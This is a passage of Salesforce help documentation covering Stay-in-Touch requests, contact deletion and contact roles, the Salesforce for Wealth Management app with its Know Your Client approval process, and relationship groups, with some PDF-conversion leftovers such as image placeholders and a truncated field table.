Available in: **All** Editions except **Database.com**

## USER PERMISSIONS

To request updates:

**•** "Send Stay-in-Touch Requests"

# <span id="page-1089-0"></span>Mass Stay-in-Touch Update

Use the Mass Stay-in-Touch wizard to request updated contact information from multiple contacts and person accounts simultaneously.

To send a mass Stay-in-Touch email:

**1.** On the contacts home page, click **Mass Stay-in-Touch** from the Tools section.

If your organization uses person accounts, the link also appears on the accounts home page.

- **2.** Select a list view of contacts and person accounts from whom you are requesting updated information. You can also edit existing list views and create new list views.
- **3.** Click **Go**.
- **4.** Select the individuals to whom the request will be sent. Note that records which lack email addresses cannot be selected. Click **Next** to continue.
- **5.** Review the email to be sent and click **Send**.

Recipients can reply to you via email with their latest information. You can merge these updates as you receive them.

Note: Records in which the Email Opt Out box is checked do not appear in the list  $\mathbb{Z}$ view, because you cannot send mass emails to them.

#### SEE ALSO:

[Stay-in-Touch Requests](#page-1088-1) [Edit Stay-in-Touch Settings](#page-1632-0)

# Deleting Contacts

Most contacts can be deleted in one click if you have the right permissions.

Important: If you can delete a contact, you will see **Delete** as an option on the contact's  $\blacksquare$ detail page and on its row on the contact list page in both Salesforce Classic and Lightning Experience. If you don't see the delete option, you don't have permission to delete the contact. Ask your Salesforce administrator for help.

When you delete a contact, all related assets, campaign history, events, tasks, notes, and attachments are also deleted. You do not need the "Delete" permission on any associated records that are included in the deletion. Associated opportunities, accounts, entitlements, and cases are not deleted with the contact. The deleted contact is moved to the Recycle Bin. If you undelete the contact, any related items are also restored including any inactive Self-Service username.

You cannot delete contacts that have associated:

- **•** Cases
- **•** Contracts
- **•** Service contracts
- **•** Partner user
- **•** Assets with cases
- **•** An active Self-Service user
- **•** An active Customer Portal user

# EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

## USER PERMISSIONS

To send mass Stay-in-Touch updates:

**•** "Send Email"

AND

"Send Stay-in-Touch Requests"

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

# USER PERMISSIONS

To delete contacts:

**•** "Delete" on contacts

Note: You can delete a contact if you are an administrator, the contact owner, or a user above the contact owner in the organization role hierarchy, and if you have the appropriate user permission. If you delete or remove an activity's primary contact, another contact becomes the primary contact in its place. You can edit the activity to manually select another primary contact.

#### SEE ALSO:

[Merging Duplicate Contacts](#page-1085-0)

# <span id="page-1090-1"></span>Defining Roles that Your Contacts Play

# Contact Role Overview

A contact role defines the part that a contact or person account plays in a specific account, case, contract, or opportunity.

For example, Tom Jones might be the Decision Maker for the opportunity, and Mary Smith might be the Evaluator. You can assign a contact role to any contact or person account that affects your account, case, contract, or opportunity. Contacts and person accounts can have different contact roles on various accounts, cases, contracts, or opportunities.

The Contact Roles related list of an account, case, contract, or opportunity displays the roles that each contact or person account plays in that record. On person account detail pages, the Opportunity Contact Roles related list displays the opportunities on which the person account is listed in the Account Name field of the opportunity.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Note: Users must have the appropriate user permissions and sharing access to view the contact information for any person listed in the appropriate contact roles related lists.

<span id="page-1090-0"></span>SEE ALSO:

[Add Contact Roles](#page-1090-0) [View and Edit Contact Roles](#page-1092-0)

# Add Contact Roles

Add contact roles to accounts, cases, contracts, or opportunities to indicate the part each contact plays in your sales or support process.

#### IN THIS SECTION:

[Add Contact Roles in Salesforce Lightning Experience](#page-1091-0)

Add contact roles to opportunities to indicate the part each contact plays in your sales process.

[Add Contact Roles in Salesforce Classic](#page-1091-1)

Add contact roles to accounts, cases, contracts, or opportunities to indicate the part each contact plays in your sales or support process.

SEE ALSO:

[Contact Role Overview](#page-1090-1) [Contact Role Fields](#page-1093-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

# <span id="page-1091-0"></span>Add Contact Roles in Salesforce Lightning Experience

Add contact roles to opportunities to indicate the part each contact plays in your sales process. To assign a contact role on an opportunity:

- **1.** Click **Add Contact Role** in the Contact Roles related list of an opportunity.
- **2.** To select a contact, click the Contact field. Optionally, click **New** to create a new contact.

When you add or edit contact roles on an opportunity that is associated with a business account, the page automatically displays the contacts for that business account.

- **3.** Choose a role. If you don't select a role or the role is set to None, the contact is still added to the opportunity.
- **4.** Optionally, select Primary to set the contact as primary for the opportunity. If the opportunity already has a primary contact, that contact will no longer be the primary.
- **5.** Click **Save**.

When you create an opportunity from a contact detail page, you can assign the contact a role on the opportunity, and optionally assign the contact as the primary.

# <span id="page-1091-1"></span>Add Contact Roles in Salesforce Classic

Add contact roles to accounts, cases, contracts, or opportunities to indicate the part each contact plays in your sales or support process.

To assign a contact role to a contact or person account:

- **1.** Click **New** in the Contact Roles related list of an account, case, contract, or opportunity.
- **2.** Click the lookup icon to select a contact or person account. Optionally, click **New** to create a new contact.

When you add or edit contact roles on an opportunity that is associated with a business account, the page automatically displays the contacts for that business account. If the business account has more than 50 contacts, the contacts are not automatically displayed, and you must use the lookup icon to select a contact.

- **3.** Choose a role. If you don't select a role or the role is set to None, any changes you make to this record won't be saved.
- **4.** Optionally, select Primary to set the contact or person account as primary for the account, contract, or opportunity.

 $\boxed{7}$  Note: On case contact roles, the Primary option is not available. The primary contact on a case is always the contact listed under Contact Name in the Case Detail section.

#### **5.** Click **Save**.

When you create an opportunity from a contact detail page, that contact automatically becomes the primary contact on the opportunity. However, a contact role is not automatically assigned.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

# USER PERMISSIONS

To add contact roles:

**•** "Edit" on the related object, such as accounts, cases, contracts, or opportunities

AND

"Read" on contacts

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

# USER PERMISSIONS

To add contact roles:

**•** "Edit" on the related object, such as accounts, cases, contracts, or opportunities AND

"Read" on contacts

# <span id="page-1092-0"></span>View and Edit Contact Roles

View or make changes to the part that a contact or person account plays in a specific account, case, contract, or opportunity.

IN THIS SECTION:

[View and Edit Contact Roles in Salesforce Classic](#page-1092-1)

View or make changes to the part that a contact or person account plays in a specific account, case, contract, or opportunity.

[View and Edit Contact Roles in Salesforce Lightning Experience](#page-1093-1)

View or change the part that a contact plays in an opportunity.

#### SEE ALSO:

<span id="page-1092-1"></span>[Contact Role Overview](#page-1090-1) [Contact Role Fields](#page-1093-0)

# View and Edit Contact Roles in Salesforce Classic

View or make changes to the part that a contact or person account plays in a specific account, case, contract, or opportunity.

The Contact Roles related list of an account, case, contract, or opportunity displays the roles that each contact or person account plays in that record. On person account detail pages, the Opportunity Contact Roles related list displays the opportunities on which the person account is listed in the Account Name field of the opportunity.

- **•** To add a contact role for the account, case, contract, or opportunity, click **New** in the Contact Roles related list. See [Add Contact Roles](#page-1090-0) on page 1085.
- **•** To send an email to all contact roles on a case, click **Send an Email** in the Contact Roles related list. See [Sending Email](#page-1524-0) on page 1519.If a contact role does not have an email address specified on his or her contact record, the contact is not included in the email.
- **•** To update a contact role, click **Edit** next to a contact role. Click **Save** when you have finished making changes.
- **•** To mark a contact or person account as primary on the account, contract, or opportunity, click **Edit** next to the contact role entry, and select the Primary option.



Note: On case contact roles, the  $Primax$  option is not available. The primary contact on a case is always the contact listed under Contact Name in the Case Detail section.

- **•** To delete a contact role, click **Del** next to the contact role you want to delete.
- **•** To create an opportunity related to a person account, click **New** in the Opportunity Contact Roles related list on a person account.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

## USER PERMISSIONS

To view contact roles:

**•** "Read" on accounts, cases, contracts, or opportunities

To edit contact roles:

**•** "Edit" on the related object, such as accounts, cases, contracts, or opportunities

AND

"Read" on contacts

# <span id="page-1093-1"></span>View and Edit Contact Roles in Salesforce Lightning Experience

View or change the part that a contact plays in an opportunity.

The Contact Roles related list of an opportunity displays the roles that each contact plays in that record.

- **•** To add a contact role for an opportunity, click **Add Contact Role** in the Contact Roles related list. See [Add Contact Roles](#page-1090-0) on page 1085.
- **•** To update a contact role, click **Edit** next to a contact role. Click **Save** when you have finished.
- **•** To mark a contact as primary on the opportunity, click **Edit** next to the contact role entry, and select the Primary option. If the opportunity already has a primary contact, that contact will no longer be the primary.
- **•** To delete a contact role, click **Delete** next to the contact role you want to delete.

# <span id="page-1093-0"></span>Contact Role Fields

A contact role defines the part that a contact or person account plays in a specific account, case, contract, or opportunity.

A contact role has the following fields, listed in alphabetical order.



# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

# USER PERMISSIONS

To view contact roles:

**•** "Read" on accounts, cases, contracts, or opportunities

To edit contact roles:

**•** "Edit" on the related object, such as accounts, cases, contracts, or opportunities

AND

"Read" on contacts

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

# **Field Description** Maker, or Evaluator. (Selections for this picklist can be customized by your administrator.)

SEE ALSO: [Add Contact Roles](#page-1090-0) [View and Edit Contact Roles](#page-1092-0)

# <span id="page-1094-0"></span>Cultivating High Net Worth Customers for Financial Services

# Salesforce for Wealth Management Overview

# What Is Salesforce for Wealth Management?

Salesforce for Wealth Management is an industry solution that is designed and customized for the wealth management industry.

## Who Should Use Salesforce for Wealth Management?

Salesforce for Wealth Management is intended for wealth management professionals who advise high net worth clients. It allows you to build deeper customer relationships, integrate key systems to drive user adoption, and effectively support compliance processes.

## How Do I Obtain Salesforce for Wealth Management?

Salesforce for Wealth Management is available for free on AppExchange for Enterprise, Unlimited, and Performance Editions. It includes all generally available Enterprise, Unlimited, and Performance Edition features such as Outlook integration, workflow, and the Force.com API. As a prerequisite, it requires [person accounts,](#page-1013-0) which are enhanced account records designed for business-to-consumer industries such as financial services.

# What Does Salesforce for Wealth Management Include?

Salesforce for Wealth Management contains the following components that set it apart from standard Salesforce functionality:

- **•** Easy-to-use tabs with client-oriented fields
- **•** Comprehensive client information including financial accounts, investment preferences, addresses, and personal interests
- **•** Comprehensive "Know Your Client" suitability forms with an automated approval process
- **•** Reports and dashboards specific to the wealth management process
- **•** Relationship groups (also known as households)

SEE ALSO:

[Get Started With Salesforce for Wealth Management](#page-1095-0) [Navigating the Salesforce for Wealth Management App](#page-1098-0)

# <span id="page-1095-0"></span>Get Started With Salesforce for Wealth Management

As an administrator, perform the following tasks to set up Salesforce for Wealth Management for your organization:

# Verify the Contents of the Salesforce for Wealth Management App

Verify that the Salesforce for Wealth Management custom app contains the correct tabs:

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** In the list, click Salesforce for Wealth Management.
- **3.** Verify that the following tabs are present in the Included Tabs list:
	- **•** Home
	- **•** Accounts
	- **•** Financial Accounts
	- **•** Holdings
	- **•** WM Assets
	- **•** Client Interests
	- **•** Know Your Clients
	- **•** Reports
	- **•** Dashboards
	- **•** Documents
	- **•** Console
- **4.** If necessary, click **Edit** and choose the appropriate tabs to add or remove.

## Configure Users' App Choices

In addition to the main Salesforce for Wealth Management custom app, the following custom apps are also available in the Force.com app menu:

- **•** Salesforce Financial Accounts & Holdings
- **•** Salesforce Clients and Interests
- **•** Salesforce Know Your Client

Optionally, you can hide these apps from users in the Force.com app menu, because all appropriate tabs are already consolidated in the main Salesforce for Wealth Management custom app. To hide these apps:

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Click **Edit** next to the appropriate app name.
- **3.** In the Assign to Profiles area, deselect the checkboxes in the Visible column that correspond to end users' profiles. Select only the checkboxes that correspond to administrator profiles.
- **4.** Click **Save**.
- **5.** Repeat this procedure as necessary for the remaining custom apps listed above.

# USER PERMISSIONS

To view the setup options for custom apps:

**•** "View Setup and Configuration"

To manage custom apps:

**•** "Customize Application"

# Verify Record Types

From the object management settings for person accounts, go to Record Types to verify that the following record types are available for person accounts (clients).

#### **Individual**

This record type is for clients and prospective clients. It should be assigned to the Individual page layout.

#### **Professional Relationship**

This record type is for lawyers, accountants, and other professional relationships. It should be assigned to the Professional Relationship page layout.

# Configure Users' Page Layouts

Ensure that the following components are included in users' page layouts, which can be configured from the management settings for each object by going to Page Layouts.

## **Home Tab Page Layouts**

The home page layout for financial advisors, titled FA Home Page, should include the following components:

- **•** Items To Approve
- **•** Tasks
- **•** Calendar
- **•** Dashboard Snapshot
- **•** Search
- **•** Create New
- **•** Recent Items
- **•** Messages & Alerts
- **•** Custom Links

#### **Person Accounts Page Layout**

The page layouts for person accounts (clients) should include the following related lists:

- **•** Financial Accounts
- **•** Holdings
- **•** Client Interests
- **•** Know Your Client
- **•** Open Activities
- **•** Activity History
- **•** Partners
- **•** Account Team
- **•** Notes & Attachments

# Verifying the Know Your Client Approval Process

Salesforce for Wealth Management includes an approval process that routes Know Your Client forms to the appropriate Salesforce users for approval.

#### SEE ALSO:

[Salesforce for Wealth Management Overview](#page-1094-0) [Managing Wealth Management Clients](#page-1098-1) [Find Object Management Settings](#page-3692-0)

# Managing the Know Your Client Approval Process

## About the Know Your Client Approval Process

An approval process is an automated process your organization can use to approve records in Salesforce. An approval process specifies the steps necessary for a record to be approved and who must approve it at each step. A step can apply to all records included in the process, or just records that meet certain administrator-defined criteria. An approval process also specifies the actions to take when a record is approved, rejected, recalled, or first submitted for approval.

The Know Your Client approval process is included in Salesforce for Wealth Management and has the following general definition:

**1.** A financial advisor creates a new Know Your Client record.

# USER PERMISSIONS

To create, edit, delete, or clone approval processes:

**•** "Customize Application"

To view approval processes:

- **•** "View Setup and Configuration"
- Note: Data from a saved Know Your Client record can be merged into a printable Microsoft Word document using the provided mail merge template.
- **2.** A financial advisor submits the Know Your Client record for approval, which sets the following actions in motion:
	- **•** The Know Your Client record is locked and cannot be edited
	- **•** KYC Approval Status becomes "Pending Approval"
	- **•** Date Know Your Client Submitted becomes today
	- **•** Know Your Client record type becomes "KYC Submitted"
	- An approval request is routed to the appropriate Salesforce user for review, and he or she is also sent an email notification using the appropriate email template
- **3.** The lead financial advisor approves or rejects the approval request, which causes the following actions:
	- **•** The record continues to be locked and cannot be edited
	- **•** KYC Approval Status becomes "Approved" or "Rejected"
	- **•** Date KYC Approved/Rejected becomes today
	- If the record was approved, a follow-up task is scheduled for the financial advisor to review the Know Your Client form in six months

## Activating the Know Your Client Approval Process

To activate the Know Your client approval process:

**1.** From Setup, enter *Approval Processes* in the Quick Find box, then select **Approval Processes**.

- **2.** In the Manage Approval Processes For drop-down list, select "Know Your Client."
- **3.** Click **Activate** next to the approval process name.

#### SEE ALSO:

[Salesforce for Wealth Management Overview](#page-1094-0) [Managing Wealth Management Clients](#page-1098-1)

# <span id="page-1098-0"></span>Navigating the Salesforce for Wealth Management App

To access the Salesforce for Wealth Management app, go to the Force.com app menu in the top right corner of any Salesforce page and select Salesforce for Wealth Management. To get started on any task, just click the tab you want.

#### SEE ALSO:

<span id="page-1098-1"></span>[Salesforce for Wealth Management Overview](#page-1094-0) [Managing Wealth Management Clients](#page-1098-1)

# Managing Wealth Management Clients

Clients are exclusively available in Salesforce for Wealth Management. A client is a person who you advise or do business with, a prospect who you potentially will do business with, or a professional relationship such as an accountant or lawyer. You can manage your clients on the Clients tab. In standard Salesforce terminology, clients are called "[accounts.](#page-1012-0)" However, Salesforce for Wealth Management uses the term "clients."

Clients have all of the standard capabilities of account records.

In addition, the special capabilities of clients are as follows:

#### **Client Record Types**

Record types are categories that allow you to organize your records. You can assign client records to the following record types:

- **•** "Business" specifies a corporate entity or trust
- **•** "Individual" specifies an existing or prospective client
- **•** "Professional Relationship" specifies an accountant, lawyer, or other professional relationship

#### **Client List Views**

On the Clients tab, you can use [list views](#page-1019-0) to conveniently access different sets of clients. For example, select "My A Clients" to view a list of your clients who have an "A" rating.

#### **Client Details**

The client detail page includes groups of fields tailored to wealth management clients. For example, one section tracks a client's preferences in several categories — you can specify that a client is interested in vacation homes, mid-cap stocks, the retail and entertainment sectors, golf, and US politics.

#### **Financial Accounts Related List**

The Financial Accounts related list provides an overview of the client's financial accounts, such as account names, account numbers, and current values. This information comes from the records on the Financial Accounts tab.

#### USER PERMISSIONS

To view the Clients tab:

- **•** "Read" on accounts
- To view clients:
- **•** "Read" on accounts
- To create clients:
- **•** "Create" on accounts and contacts

#### **Holdings Related List**

The Holdings related list provides an overview of the client's owned assets such as funds, stocks, and bonds. For each holding you can see values such as market value, last price, purchase price, and number of shares. This information comes from the records on the Holdings tab. Note that each holding is associated with a financial account record.

#### **Client Interests Related List**

The Client Interests related list provides an overview of the securities that the client is interested in buying or selling. This information comes from the records on the Client Interests tab.

#### **Know Your Clients Related List**

The Know Your Clients related list provides an overview of the Know Your Client forms that are associated with the client. This information comes from the records on the Know Your Clients tab.

#### **Relationships Related List**

A relationship refers to a client who has a role in the life of another client, such as a spouse, child, accountant, or attorney. Relationships are tracked in the Relationships related list on the client detail page, which is available as an option. In standard Salesforce terminology, relationships are called ["partners](#page-1506-0)." However, Salesforce for Wealth Management uses the term "relationships."

#### **Client Team Related List**

The Client Team related list tracks the financial advisors and other Salesforce users who are involved in the management of a particular client. In standard Salesforce terminology, client teams are called "[account teams](#page-1046-0)." However, Salesforce for Wealth Management uses the term "client teams."

## **Relationship Group Members Related List**

The Relationship Group Members related list displays the relationship groups of which the client is a member. It is available as an option and is called "Household Members" in some organizations.

#### SEE ALSO:

[Salesforce for Wealth Management Overview](#page-1094-0) [Navigating the Salesforce for Wealth Management App](#page-1098-0)

# Salesforce for Wealth Management Reports and Dashboards

## Salesforce for Wealth Management Reports

Salesforce for Wealth Management offers industry-specific reports, which are grouped in the following folders on the Reports tab:

- **•** Client Reports
- **•** Client Interest Reports
- **•** Financial Account Reports
- **•** Holdings and WM Asset Reports
- **•** Know Your Client Reports

To access these reports, select the appropriate folder from the drop-down list on the Reports tab, then click the appropriate report name.

# Salesforce for Wealth Management Dashboards

Salesforce for Wealth Management offers industry-specific dashboards, such as a dashboard of financial accounts that allows you to analyze your book of business. To access these dashboards, go to the Dashboards tab and select the appropriate dashboard name from the drop-down list.

## USER PERMISSIONS

To run reports:

**•** "Run Reports"

AND

"Read" on the records included in reports

To view dashboards:

**•** "Run Reports" AND

> Access to view dashboard folders



Note: You can see a dashboard snapshot on the Home tab.

#### SEE ALSO:

[Salesforce for Wealth Management Overview](#page-1094-0) [Navigating the Salesforce for Wealth Management App](#page-1098-0)

# <span id="page-1100-0"></span>Establishing Relationship Groups of Your Customers

## Relationship Groups Overview

#### What Are Relationship Groups?

Relationship groups are custom object records used to store collections of [accounts](#page-1012-0). For example, you can use relationship groups to manage the following:

- **•** A household of people who reside at the same address
- **•** An extended family consisting of multiple generations of relatives
- **•** A professional group such as a medical practice or a law firm
- **•** The trustees and beneficiaries of a trust

The accounts that you add to relationship groups are called relationship group members. For more information, see [About Relationship Group Members](#page-1102-0) on page 1097.

#### Who Can Use Relationship Groups?

Note: Relationship groups are only available upon request to [Salesforce for Wealth](#page-1094-0) [Management](#page-1094-0) customers. Note that the Relationship Groups tab may be named "Households" in Salesforce for Wealth Management organizations. To enable relationship groups, contact your Salesforce representative.

Your organization must have implemented [person accounts](#page-1013-0) before you can use relationship groups.

Your administrator can enable relationship groups by installing the Relationship Groups custom app.

#### What Are the Benefits of Relationship Groups?

Relationship groups allow you to:

- **•** Track the familial and professional roles of different relationship group members
- **•** Assign primary and secondary designations to the two most important members of a relationship group
- **•** View roll-up related lists of all [activities](#page-1272-0) for the members of a relationship group

# **EDITIONS**

Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

#### USER PERMISSIONS

To create or edit relationship groups and relationship group members via the wizard:

**•** "Create" and "Edit" on relationship groups

AND

"Create" and "Edit" on relationship group members

AND

"Read" on accounts

To delete relationship groups:

**•** "Delete" on relationship groups

To remove relationship group members:

• View roll-up related lists of the custom objects that are related to the accounts in a relationship group

#### SEE ALSO:

[Using Relationship Groups](#page-1105-0) [Relationship Group Considerations](#page-1103-0)

#### <span id="page-1101-0"></span>Relationship Group Fields

A relationship group custom object has the following default fields, listed in alphabetical order.



EDITIONS

Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

To add custom fields to relationship groups, from the object management settings for relationship groups, go to the fields area, then click **New** in the Custom Fields & Relationships section.

SEE ALSO:

[Relationship Groups Overview](#page-1100-0) [Using Relationship Groups](#page-1105-0)

## <span id="page-1102-0"></span>About Relationship Group Members

Note: Relationship groups are only available upon request to [Salesforce for Wealth](#page-1094-0) [Management](#page-1094-0) customers. Note that the Relationship Groups tab may be named "Households" in Salesforce for Wealth Management organizations. To enable relationship groups, contact your Salesforce representative.

#### What Are Relationship Group Members?

The accounts that you add to relationship groups are called relationship group members. Like relationship groups, relationship group members are custom objects. Each relationship group member record represents an association between an account and a relationship group. For example, if you add the account "Mary Smith" to the relationship group "Smith Family," a relationship group member record is created that links Mary Smith to the Smith Family.

Relationship group members are unique because they have two master-detail relationships: one with accounts and another with relationship groups. When discussing these master-detail relationships, accounts and relationship groups are sometimes referred to as the "parents" of relationship group members.

#### What Are the Limits on Relationship Group Members?

You can add a given account to up to 200 relationship groups. For example, an account "Joseph Brown" who is an attorney may be a member of several relationship groups—in some cases as an attorney, in other cases as a family member.

You can add up to 20 accounts to a particular relationship group. For example, a relationship group that represents a large extended family including grandparents, children, and grandchildren cannot have more than 20 relationship group members.

In a particular relationship group, you can specify only one relationship group member as primary, and only one relationship group member as secondary. In addition, you cannot add the same account more than once to a particular relationship group.

#### Where Can I View Relationship Group Members?

The Relationship Group Members related list displays on both the relationship group detail page and the account detail page. On the relationship group detail page, the related list summarizes the accounts that are members of the given relationship group. On the account detail page, the related list summarizes the relationship groups of which the given account is a member.

#### Relationship Group Member Fields

Relationship group members have the following fields.



## EDITIONS

Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

## USER PERMISSIONS

To create or edit relationship groups and relationship group members via the wizard:

**•** "Create" and "Edit" on relationship groups

AND

"Create" and "Edit" on relationship group members

AND

"Read" on accounts

To delete relationship groups:

**•** "Delete" on relationship groups

To remove relationship group members:



Note: When you merge accounts, you also merge the accounts' memberships in relationship groups.

#### <span id="page-1103-0"></span>SEE ALSO:

[Relationship Groups Overview](#page-1100-0) [Relationship Group Considerations](#page-1103-0)

## Relationship Group Considerations

To make the most of relationship groups and relationship group members, review the notable behaviors and limitations below.

#### Relationship Group Considerations

Relationship groups:

- **•** Support roll-up related lists for activities and custom objects only.
- **•** Are completely separate from the Partners related list on accounts.
- **•** Do not have directly associated activities, notes, or attachments.
- **•** Only support required custom fields that are configured with a default value. Such custom fields will display on relationship group detail and edit pages, but not in the relationship groups wizard.
- **•** Only support validation rules on custom fields that were added after the Relationship Group managed package was installed.
- **•** Cannot be renamed to a different name than "relationship group," because they are a custom object in a managed package.
- Can be created and edited through the relationship group wizard regardless of field-level security settings on the Description field.

# EDITIONS

Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

Relationship Group Member Considerations

Relationship group members:

- **•** Are limited to a maximum of 20 per relationship group.
- **•** Cannot be imported via the import wizard for custom objects.
- **•** Do not support tagging.
- **•** Have the division of the parent relationship group.
- **•** Are owned by both the parent relationship group and the parent account.
- Do not support validation rules.
- **•** Do not support universally required fields.
- **•** Cannot be renamed to a different name than "relationship group member," because they are a custom object in a managed package.
- **•** Can have the fields Primary, Secondary, and Include in Roll-Up edited through the relationship group wizard even when the field-level security on those fields is "read-only."
- **•** Cannot be included in workflow rules or approval processes.
- **•** Cannot be used in Salesforce to Salesforce.
- **•** Are not supported in Connect Offline.
- **•** Are only supported in API version 11.0 and later. In the API, using the upsert call on relationship group members is not supported.

SEE ALSO:

[Relationship Groups Overview](#page-1100-0) [About Relationship Group Members](#page-1102-0)

## <span id="page-1105-0"></span>Using Relationship Groups

